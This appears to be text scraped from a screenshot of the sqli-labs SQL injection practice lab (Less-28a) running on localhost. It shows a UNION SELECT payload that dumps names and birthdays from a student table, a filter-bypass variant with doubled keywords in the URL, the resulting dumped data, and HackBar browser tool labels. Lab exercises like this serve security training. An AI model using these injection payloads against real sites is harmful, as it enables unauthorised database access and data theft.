 Welcome Dhakkan
Your Login name:赵雷,钱电,孙风,李云,周梅,吴兰,郑竹,王菊,哈哈
Your Password:0101,1221,0520,0806,1201,0301,0701,0120,1111
SQLI DUMB SERIES-28a
Only Your 'UNION'
AND
'SELECT' belong to us.
Hint: Your Input is Filtered with following result: -1') union select 1,group_concat(name),group_concat(birthday) from school.student-- -
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encoding SQL XSS LFI XXE Other ©微信
http://127.0.0.1:81/Less-28a/?id=-1') ununion selection select 1,group_concat(name),group_concat(birthday) from school.student-- -